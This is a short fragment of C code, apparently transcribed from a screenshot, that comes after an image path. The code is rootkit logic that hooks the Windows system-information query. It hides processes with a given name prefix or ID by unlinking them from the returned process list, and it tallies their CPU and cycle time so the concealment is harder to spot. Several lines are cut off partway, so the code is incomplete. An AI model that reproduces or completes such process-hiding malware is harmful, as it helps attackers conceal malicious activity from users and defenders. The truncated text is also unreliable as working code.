 if (NT_SUCCESS(status))
{
// Hide processes
if (systemInformationClass == SystemProcessInformation)
{
// Accumulate CPU usage of hidden processes.
LARGE_INTEGER hiddenKernelTime = { 0 };
LARGE_INTEGER hiddenUserTime = { 0 };
LONGLONG hiddenCycleTime = 0;
for (PNT_SYSTEM_PROCESS_INFORMATION current = (PNT_SYSTEM_PROCESS_INFORMATION)systemInformation,
{
if (HasPrefixU(current->ImageName) || IsProcessIdHidden((DWORD)(DWORD_PTR)current->Proce
{
hiddenKernelTime.QuadPart += current->KernelTime.QuadPart;
hiddenUserTime.QuadPart += current->UserTime.QuadPart;
hiddenCycleTime += current->CycleTime;
if (previous)
{
if (current->NextEntryOffset) previous->NextEntryOffset += current->Next
else previous->NextEntryOffset = 0;
}
else
{
if (current->NextEntryOffset) systemInformation = (LPBYTE)systemInformat
else systemInformation = NULL;
}
}
else
{
previous = current;
}